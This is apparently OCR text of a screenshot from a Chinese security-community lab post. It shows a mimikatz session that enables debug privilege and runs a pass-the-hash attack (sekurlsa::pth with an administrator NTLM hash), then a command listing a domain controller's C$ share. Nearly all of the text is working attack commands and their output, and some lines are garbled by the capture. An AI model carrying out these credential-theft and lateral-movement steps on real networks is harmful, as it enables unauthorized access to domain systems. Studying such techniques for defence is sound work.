 mimikatz 2.2.0 x64 (oe.eo)
C:\Users\bunny\Desktop>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #18362 May  2 2020 16:23:51
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:administrator /domain:whoamianony /ntlm:ab
user    : administrator
domain  : whoamianony
program : cmd.exe
impers. : no
NTLM    : ab89b1295e69d353dd7614c7a3a80cec
|  PID  2828
|  TID  2820
|  LSA Process is now R/W
|  LUID 0 ; 1543513 (00000000:00178d59)
\_ msv1_0   - data copy @ 00000000002EECB0 : OK !
\_ kerberos - data copy @ 0000000000314248
\_ aes256_hmac       -> null
\_ aes128_hmac       -> null
\_ rc4_hmac_nt       OK
\_ rc4_hmac_old      OK
\_ rc4_md4           OK
\_ rc4_hmac_nt_exp   OK
\_ rc4_hmac_old_exp  OK
\_ *Password replace @ 0000000001844128 (16) -> null
mimikatz #
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>dir \\DC.whoamianony.org\c$
驱动器 \\DC.whoamianony.org\c$ 中的卷没有标签。
卷的序列号是 709B-313C
\\DC.whoamianony.org\c$ 的目录
2013/08/22  23:52    <DIR>          PerfLogs
2021/05/07  <DIR>          Program Files
2013/08/22  <DIR>          Program Files (x86)
2021/05/24  08:56    <DIR>          Users
2021/05/23  17:37    <DIR>          Windows
0 个文件              0 字节
5 个目录 15,946,612,736 可用字节
C:\Windows\system32>
先知社区
Windows 7
内部版本 7601
此 Windows 副本不是正版